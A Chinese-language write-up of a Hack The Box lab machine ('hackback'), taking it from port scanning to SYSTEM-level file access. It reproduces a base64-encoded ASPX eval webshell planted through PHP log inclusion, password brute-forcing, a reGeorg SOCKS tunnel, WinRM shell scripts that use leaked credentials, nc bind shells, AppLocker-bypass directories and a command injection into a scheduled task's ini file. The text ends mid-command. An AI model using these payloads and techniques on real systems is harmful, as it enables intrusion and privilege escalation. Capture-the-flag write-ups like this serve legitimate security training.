本文为渗透hackback靶机过程,前前后后做了5天,中间踩了不少坑,也学到不少姿势,特此记录一下整个过程。本题难度等级为Insane,涉及文件包含,socks代理突破防火墙,winRm利用,applocker bypass,服务提权及NTFS文件流。
端口扫描
root@kali:~# masscan -e tun0 -p1-65535,U:1-65535 10.10.10.128 --rate=1000
Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2019-07-15 04:36:32 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 64831/tcp on 10.10.10.128
Discovered open port 80/tcp on 10.10.10.128
Discovered open port 6666/tcp on 10.10.10.128
root@kali:~# nmap -sS -sV -sC -p80,6666,64831 10.10.10.128
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-15 00:40 EDT
Nmap scan report for 10.10.10.128
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
6666/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
64831/tcp open ssl/unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Content-Type: text/plain; charset=utf-8
| Set-Cookie: _gorilla_csrf=MTU2MzE5MDkzNXxJbU0xYlRoVVYxRlJiVmhtZVZBclRGWllNWEpTY1dReVR6WkZNMlJOUlRJelVrSkplblJGVlhKMlVrazlJZ289fLpjZh1TEkaOHn_lIauQPG4cjZ6sYlWUjyFDBMtXNgdD; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| X-Content-Type-Options: nosniff
| Date: Mon, 15 Jul 2019 11:42:15 GMT
| Content-Length: 19
| page not found
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /login?next=%2F
| Set-Cookie: _gorilla_csrf=MTU2MzE5MDkwMHxJalZOT0c4MU0zbEJPVmhsVDI1MlRrSTVWM3BJTlhoQlRHdzNSa2hUZEcxc2FFMUtMMDVpVVVocWMxRTlJZ289fCCWbHBsW-9n90ew27ro5Jb1zXiF11Mr1BFa192sGwFS; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| Date: Mon, 15 Jul 2019 11:41:40 GMT
| Content-Length: 38
| href="/login?next=%2F">Found</a>.
| HTTPOptions:
| HTTP/1.0 302 Found
| Location: /login?next=%2F
| Set-Cookie: _gorilla_csrf=MTU2MzE5MDkwMXxJa2xXYzBKRFNXVldkVmREWVhCMGQwaENVMnR5Y1hkbGFXMUVUV2xQVkVWcFVuRmhSa1JZTlZoWGIxazlJZ289fBJLWgwlhy38UywqLpChhdvUJMj7hSKnUM1KHFeN8MeO; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| Date: Mon, 15 Jul 2019 11:41:41 GMT
|_ Content-Length: 0
| ssl-cert: Subject: organizationName=Gophish
| Not valid before: 2018-11-22T03:49:52
|_Not valid after: 2028-11-19T03:49:52
6666端口
修改hosts后用浏览器访问,但是没有回显,发现用curl可以
root@kali:~/pentest# curl http://hackback.htb:6666/
"Missing Command!"
root@kali:~/pentest# curl http://hackback.htb:6666/help
"hello,proc,whoami,list,info,services,netsat,ipconfig"
这里提供一些命令可以查看主机状态,在cmd.exe受限情况下,可以获得一些信息。
root@kali:~/pentest# curl http://hackback.htb:6666/info
{
"WindowsBuildLabEx": "17763.1.amd64fre.rs5_release.180914-1434",
"WindowsCurrentVersion": "6.3",
"WindowsEditionId": "ServerStandard",
"WindowsInstallationType": "Server",
"WindowsInstallDateFromRegistry": "/Date(1542436874000)/",
"WindowsProductId": "00429-00520-27817-AA520",
"WindowsProductName": "Windows Server 2019 Standard",
"WindowsRegisteredOrganization": "",
"WindowsRegisteredOwner": "Windows User",
"WindowsSystemRoot": "C:\Windows",
"WindowsVersion": "1809",
"BiosCharacteristics": null,
...
GoPhish
Gophish 是一个功能强大的开源网络钓鱼框架,可以轻松测试组织的网络钓鱼风险,专为企业和渗透测试人员设计
访问https://10.10.10.128:64831,可以用默认账号admin:gophish登陆

在Email Templates可以找到一些钓鱼域名,将找到的域名都加入hosts文件中
js混淆

进入http://admin.hackback.htb/,尝试密码爆破无果,在网页源码中发现加载js的注释,考虑可能是js验证
使用gobuster进行目录扫描
root@kali:~/pentest# ./gobuster dir -u http://admin.hackback.htb/js/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -e -t 20 -x .js
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://admin.hackback.htb/js/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: js
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2019/07/15 03:09:05 Starting gobuster
===============================================================
http://admin.hackback.htb/js/private.js (Status: 200)
获取到一个js,根据观察,应该进行了ROT13
<script>
ine n=['k57k78k49k6nk77k72k37k44k75k73k4sk38k47k73k4ok76k52k77k42k2ok77k71k33k44k75k4qk4ok72k77k72k4pk44k67k63k4sk69k77k72k59k31k4ok45k45k67k47k38k4ok43k77k71k37k44k6pk38k4ok33','k41k63k4sk4qk77k71k76k44k71k51k67k43k77k34k2sk43k74k32k6rk44k74k4qk4ok68k5nk63k4ok44k77k71k54k43k70k54k73k79k77k37k6rk43k68k73k4sk51k58k4qk4sk35k57k38k4ok70k44k73k4sk74k4rk43k44k44k76k41k6nk43k67k79k6ok3q','k77k35k48k44k72k38k4sk37k64k44k52k6qk4qk4qk4ok4nk77k34k6nk44k6pk56k52k6rk77k72k74k37k77k37k73k30k77k6sk31k61k77k37k73k41k51k73k4ok73k66k73k4sk45k77k34k58k44k73k52k6nk43k6pk4qk4sk77k46k7nk72k43k6qk7nk70k76k43k41k6nk43k75k42k7nk44k73k73k4ok39k46k38k4sk34k77k71k5nk6rk57k73k4ok68'];(shapgvba(p,q){ine r=shapgvba(s){juvyr(--s){p['chfu'](p['fuvsg']());}};r(++q);}(n,0k66));ine o=shapgvba(p,q){p=p-0k0;ine r=n[p];vs(o['ZfHYzi']===haqrsvarq){(shapgvba(){ine s;gel{ine t=Shapgvba('ergheak20(shapgvba()k20'+'{}.pbafgehpgbe(k22ergheak20guvfk22)(k20)'+');');s=t();}pngpu(u){s=jvaqbj;}ine v='NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789+/=';s['ngbo']||(s['ngbo']=shapgvba(w){ine x=Fgevat(w)['ercynpr'](/=+$/,'');sbe(ine y=0k0,z,a,b=0k0,c='';a=x['puneNg'](b++);~a&&(z=y%0k4?z*0k40+a:a,y++%0k4)?c+=Fgevat['sebzPunePbqr'](0kss&z>>(-0k2*y&0k6)):0k0){a=v['vaqrkBs'](a);}erghea c;});}());ine d=shapgvba(e,q){ine g=[],h=0k0,i,j='',k='';e=ngbo(e);sbe(ine l=0k0,m=e['yratgu'];l<m;l++){k+='%'+('00'+e['punePbqrNg'](l)['gbFgevat'](0k10))['fyvpr'](-0k2);}e=qrpbqrHEVPbzcbarag(k);sbe(ine N=0k0;N<0k100;N++){g[N]=N;}sbe(N=0k0;N<0k100;N++){h=(h+g[N]+q['punePbqrNg'](N%q['yratgu']))%0k100;i=g[N];g[N]=g[h];g[h]=i;}N=0k0;h=0k0;sbe(ine O=0k0;O<e['yratgu'];O++){N=(N+0k1)%0k100;h=(h+g[N])%0k100;i=g[N];g[N]=g[h];g[h]=i;j+=Fgevat['sebzPunePbqr'](e['punePbqrNg'](O)^g[(g[N]+g[h])%0k100]);}erghea j;};o['BbNPpq']=d;o['dFYjTx']={};o['ZfHYzi']=!![];}ine P=o['dFYjTx'][p];vs(P===haqrsvarq){vs(o['cVwyDO']===haqrsvarq){o['cVwyDO']=!![];}r=o['BbNPpq'](r,q);o['dFYjTx'][p]=r;}ryfr{r=P;}erghea r;};ine k='k53k65k63k75k72k65k20k4pk6sk67k69k6rk20k42k79k70k61k73k73';ine m=o('0k0','k50k5qk53k36');ine u=o('0k1','k72k37k54k59');ine l=o('0k2','k44k41k71k67');ine g='k3sk61k63k74k69k6sk6rk3qk28k73k68k6sk77k2pk6pk69k73k74k2pk65k78k65k63k2pk69k6rk69k74k29';ine f='k26k73k69k74k65k3qk28k74k77k69k74k74k65k72k2pk70k61k79k70k61k6pk2pk66k61k63k65k62k6sk6sk6ok2pk68k61k63k6ok74k68k65k62k6sk78k29';ine v='k26k70k61k73k73k77k6sk72k64k3qk2nk2nk2nk2nk2nk2nk2nk2n';ine x='k26k73k65k73k73k69k6sk6rk3q';ine j='k4rk6sk74k68k69k6rk67k20k6qk6sk72k65k20k74k6sk20k73k61k79';
</script>

ROT13后丢到浏览器运行,并查看结果:
得到隐藏目录http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/,直接访问会跳回主页,下面使用wfuzz进行扫描(教程:https://www.secpulse.com/archives/81560.html)
root@kali:~/pentest# wfuzz -w /usr/share/wfuzz/wordlist/general/admin-panels.txt --hc 404 -t 20 http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/FUZZ
Total requests: 137
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000086: C=302 0 L 0 W 0 Ch "webadmin.php"
Total time: 2.268253
Processed Requests: 137
Filtered Requests: 136
Requests/sec.: 60.39890
其实用什么工具不是问题,主要是字典,gobuster也能找到
./gobuster dir -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/ -w /usr/share/wfuzz/wordlist/general/admin-panels.txt -e -t 20

访问http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php依然跳回主页,重新看一下之前js的其他变量
添加url参数后尝试访问
root@kali:/usr/share/seclists# curl 'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=123456&session='
Wrong secret key!
使用wfuzz进行密码爆破,成功爆出密码为12345678
root@kali:~/pentest# wfuzz -u 'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=FUZZ&session=' -w /usr/share/seclists/Passwords/darkweb2017-top100.txt --hw 3
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=FUZZ&session=
Total requests: 99
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000007: C=302 7 L 15 W 197 Ch "12345678"
Total time: 3.099911
Processed Requests: 99
Filtered Requests: 98
Requests/sec.: 31.93639
修改密码后进行访问,可能是访问钓鱼网站 www.hackthebox.htb 的日志

root@kali:~/pentest# curl 'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=12345678&session='
Array
(
[0] => .
[1] => ..
[2] => 9601dd184a3042af3dcf64e75775e40f9bc1502d7da75ca118a1e5d0021dcb69.log
[3] => e691d0d9c19785cf4c5ab50375c10d83130f175f7f89ebd1899eee6a7aab0dd7.log
)
访问一下 www.hackthebox.htb 并登陆(要加hosts)后再list,可以发现我们的登陆日志新增了
使用show,并且加上自己的session,可以显示登陆日志
root@kali:~/pentest# curl 'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=12345678&session=4168c22b949fb7d4327f254fb5f7344efe220bc9d6ac5f4fd1ce44f86ac7fb0a' -b "PHPSESSID=4168c22b949fb7d4327f254fb5f7344efe220bc9d6ac5f4fd1ce44f86ac7fb0a"
[16 July 2019, 03:22:06 AM] 10.10.14.13 - Username: admin, Password: 123456
日志包含

那么可以尝试在用户名密码处写入php代码,然后包含它
然而发现phpinfo并没有回显,用户名处变成空白,至少证明php代码生效了,可能函数被ban了
root@kali:~/pentest# curl 'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=12345678&session=4168c22b949fb7d4327f254fb5f7344efe220bc9d6ac5f4fd1ce44f86ac7fb0a' -b "PHPSESSID=4168c22b949fb7d4327f254fb5f7344efe220bc9d6ac5f4fd1ce44f86ac7fb01"
[16 July 2019, 05:48:27 AM] 10.10.14.13 - Username: , Password: 123456
测试发现scandir(), getcwd() ,file_get_contents() , file_put_contents()是可以使用的,system()之类的命令执行都不能用,留意到http的响应包头,网站还支持asp.net
X-Powered-By: PHP/7.2.7
X-Powered-By: ASP.NET
使用以下代码作用户名登陆一次,然后再次包含日志文件写入一个asp小马
<?php file_put_contents("shell.aspx",base64_decode("PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT4KPCUgZXZhbChSZXF1ZXN0Lkl0ZW1bImFudCJdLCJ1bnNhZmUiKTsgJT4=")); ?>
使用菜刀链接http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/shell.aspx,可以查看目录但是,执行命令全部返回ERROR:// Access is denied,在fuzzdb下载一个命令执行的马( cmd.aspx),用小马上传。
直接运行cmd.exe权限不够会报错,但是可以运行netstat之类的命令,这里其实用之前6666端口的命令执行也行。


留意到有3389(远程桌面),5985(winRM),但是扫描的时候都没发现,怀疑开了防火墙,检查一下防火墙配置。
突破防火墙
由于开了防火墙,只有部分端口开放了,这里使用ReGeorg建一个socks通道。上传tunnel.aspx,执行以下命令
root@kali:~/pentest/reGeorg# python reGeorgSocksProxy.py -p 23333 -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx
_____
_____ ______ __|___ |__ ______ _____ _____ ______
| | | ___|| ___| || ___|/ | | | ___|
| | ___|| | | || ___|| || | | |
|__|__|______||______| __||______|_____/|__|__|______|
|_____|
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:23333], tunnel at [http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'
修改/etc/proxychains.conf,增加一行配置
socks4 127.0.0.1 23333
winRM
Windows 远程管理 (WinRM) 是 WS-Management 协议的 Microsoft 实现。该协议是基于简单对象访问协议 (SOAP) 的、防火墙友好的标准协议,使来自不同供应商的硬件和操作系统能够互操作。WS-Management 协议由硬件和软件制造商群体开发,作为一种公共标准,可用于与实现该协议的任何计算机设备远程交换管理数据。
使用菜刀浏览web目录,可以发现一个备份文件web.config.old,里面保存了账号密码
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<authentication mode="Windows">
<identity impersonate="true"
userName="simple"
password="ZonoProprioZomaro:-("/>
</authentication>
<directoryBrowse enabled="false" showFlags="None" />
</system.webServer>
</configuration>
#!/usr/bin/ruby
require 'winrm'
conn = WinRM::Connection.new(
endpoint: 'http://10.10.10.128:5985/wsman',
transport: :ssl,
user: 'simple',
password: 'ZonoProprioZomaro:-(',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exitn" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = STDIN.gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
带上传功能的脚本winrm_shell_with_upload.rb:
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:tempmyfile.txt
conn = WinRM::Connection.new(
endpoint: 'http://10.10.10.128:5985/wsman',
transport: :ssl,
user: 'simple',
password: 'ZonoProprioZomaro:-(',
:no_ssl_peer_verification => true
)
file_manager = WinRM::FS::FileManager.new(conn)
class String
def tokenize
self.
split(/s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
conn.shell(:powershell) do |shell|
until command == "exitn" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
成功登陆为simple用户,但是桌面并没有flag
root@kali:~/pentest# proxychains ruby winrm.rb
ProxyChains-3.1 (http://proxychains.sf.net)
ruby: warning: shebang line ending with r may cause problems
PS hackbacksimple@HACKBACK Documents> whoami
hackbacksimple
之前用菜刀翻目录时,发现一个可疑的文件,其中script文件夹没权限打开
尝试使用simple用户访问,发现有一堆脚本
PS hackbacksimple@HACKBACK > dir -force c:utilscripts
Directory: C:utilscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/13/2018 2:54 PM spool
-a---- 12/21/2018 5:44 AM 84 backup.bat
-a---- 7/16/2019 9:04 AM 402 batch.log
-a---- 12/13/2018 2:56 PM 93 clean.ini
-a-h-- 12/13/2018 2:58 PM 330 dellog.bat
-a---- 12/8/2018 9:17 AM 1232 dellog.ps1
-a---- 7/16/2019 9:04 AM 35 log.txt
用脚本交互不太方便,考虑上传一个nc.exe开一个shell,使用带上传功能的脚本进行上传。
root@kali:~/pentest# proxychains ruby winrm-upload.rb
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:23333-<><>-10.10.10.128:5985-<><>-OK
PS hackbacksimple@HACKBACK Documents> UPLOAD /root/pentest/nc.exe nc.exe
26932 bytes of 40960 bytes copied
40960 bytes of 40960 bytes copied
PS hackbacksimple@HACKBACK Documents> .nc.exe -e cmd.exe -lvp 23334
Program 'nc.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .nc.exe -e cmd.exe -lvp 23334
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .nc.exe -e cmd.exe -lvp 23334
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
bypass applocker
上传nc后,发现无法运行,系统有applocker,绕过方法参考Generic-AppLockerbypasses,常见的目录如下
C:WindowsTasks
C:WindowsTemp
C:windowstracing
C:WindowsRegistrationCRMLog
C:WindowsSystem32FxsTmp
C:WindowsSystem32comdmp
C:WindowsSystem32MicrosoftCryptoRSAMachineKeys
C:WindowsSystem32spoolPRINTERS
C:WindowsSystem32spoolSERVERS
C:WindowsSystem32spooldriverscolor
C:WindowsSystem32TasksMicrosoftWindowsSyncCenter
C:WindowsSysWOW64FxsTmp
C:WindowsSysWOW64comdmp
C:WindowsSysWOW64TasksMicrosoftWindowsSyncCenter
C:WindowsSysWOW64TasksMicrosoftWindowsPLASystem
重新上传nc到C:WindowsSystem32spooldriverscolor,监听端口23334
PS hackbacksimple@HACKBACK Documents> UPLOAD /root/pentest/nc.exe C:WindowsSystem32spooldriverscolornc.exe
PS hackbacksimple@HACKBACK Documents> C:WindowsSystem32spooldriverscolornc.exe -e cmd.exe -lp 23334
命令注入
nc连接过去后,继续检查c:utilscripts的文件
c:utilscripts>type clean.ini
type clean.ini
[Main]
LifeTime=100
LogFile=c:utilscriptslog.txt
Directory=c:inetpublogslogfiles
c:utilscripts>type dellog.ps1
Access is denied.
c:utilscripts>type dellog.bat
@echo off
rem =scheduled=
echo %DATE% %TIME% start bat >c:utilscriptsbatch.log
powershell.exe -exec bypass -f c:utilscriptsdellog.ps1 >> c:utilscriptsbatch.log
for /F "usebackq" %%i in (`dir /b C:utilscriptsspool*.bat`) DO (
start /min C:utilscriptsspool%%i
timeout /T 5
del /q C:utilscriptsspool%%i
)
我们没有权限查看dellog.ps1,而clean.ini当前用户有权限修改,ini文件在windows中一般作为记录参数,大胆猜测dellog.ps1执行时会把clean.ini中的内容作为参数执行,因此这里存在命令注入
[Main]
LifeTime=100
LogFile=c:utilscriptslog.txt & <命令注入位置>
Directory=c:inetpublogslogfiles
修改clean.ini,加入nc监听端口命令,注意clean.ini内容是宽字节的,需要在powershell下用echo写入
C:utilscripts>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:utilscripts> echo "[Main]`nLifeTime=100`nLogFile=c:utilscriptslog.txt & cmd.exe /c C:windowssystem32spooldriverscolornc.exe -lvp 23335 -e cmd.exe`nDirectory=c:inetpublogslogfiles" > c:utilscriptsclean.ini
等待定时任务执行后可以nc连接过去
root@kali:~/pentest# proxychains nc 127.0.0.1 23335
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:23333-<><>-127.0.0.1:23335-<><>-OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:Windowssystem32>whoami
whoami
hackbackhacker
C:Windowssystem32>type C:UsershackerDesktopuser.txt
type C:UsershackerDesktopuser.txt
92244xxxxxxxxxxxxd1e99cfe
服务提权
用之前6666端口查看系统开启的服务,其中有一个可疑的服务
root@kali:~/pentest# curl http://hackback.htb:6666/services
"name": "UserLogger",
"startname": "LocalSystem",
"displayname": "User Logger",
"status": "OK"
在hacker用户下测试,发现用户可以控制userlogger启动和暂停
C:UsershackerDesktop>sc query userlogger
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:UsershackerDesktop>sc start userlogger C:UsershackerDesktoptest.txt
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2876
FLAGS :
发现在同目录下生成了test.txt.log,并且权限为Everyone
C:UsershackerDesktop>type test.txt.log
Logfile specified!
Service is starting
Service is running
C:UsershackerDesktop>cacls C:UsershackerDesktoptest.txt.log
C:UsershackerDesktoptest.txt.log Everyone:F

下载c:windowssystem32UserLogger.exe,检查一下,发现有upx壳
upx脱壳后拖入IDA简单看一下,搜索关键字Service is starting,跟踪到函数sub_140001240
OutputDebugStringW(L"My Sample Service: ServiceMain: Entry");
v4 = (WCHAR *)&FileName;
for ( i = 520i64; i; --i )
{
*v4 = 0;
++v4;
}
SetCurrentDirectoryA("c:\windows\temp");
if ( v2 <= 1 )
{
dword_140016BC8 = 103;
*(_OWORD *)&FileName = xmmword_140013338;
qword_140016BC0 = 31244186274365541i64;
xmmword_140016BB0 = xmmword_140013348;
printf((__int64)L"No Logfile specified using default!n");
}
else
{
OutputDebugStringW(*(LPCWSTR *)(v3 + 8));
if ( !sub_140002200(*(_QWORD *)(v3 + 8), L"c:\windows") && !sub_140002200(*(_QWORD *)(v3 + 8), L"\\") )
{
v6 = *(_WORD **)(v3 + 8);
v7 = (signed __int64)(v6 + 1);
if ( *v6 != 47 )
v7 = *(_QWORD *)(v3 + 8);
sub_140003348(&FileName, 260i64, v7);
sub_1400033B0(&FileName, 260i64, (__int64)L".log");
printf((__int64)L"Logfile specified!n");
OutputDebugStringW(&FileName);
}
}
printf((__int64)L"Service is startingn");
v8 = RegisterServiceCtrlHandlerW(L"UserLogger", HandlerProc);
这个服务可以将输入路径的最后一个文件名拼接上.log,同时修改文件的权限。这里需要使用一个windows的trick,windows的文件名不接受:,可以在文件名最后加上:进行截断。
PS C:UsershackerDesktop> sc.exe start userlogger "C:UsersAdministratorDesktoproot.txt:"
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
